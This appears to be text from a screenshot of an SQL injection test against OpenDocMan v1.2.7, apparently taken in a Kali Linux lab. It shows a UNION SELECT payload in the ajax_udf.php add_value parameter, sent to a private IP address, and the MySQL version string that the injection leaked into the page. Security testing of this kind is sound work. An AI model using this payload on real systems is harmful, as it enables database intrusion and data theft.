 192.168.78.141/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,version(),3,4,5,6,7,8,9
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSF
Primary: 5.5.47-0ubuntu0.14.04.1
Delete? Value
New:
Update Cancel
OpenDocMan TM
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |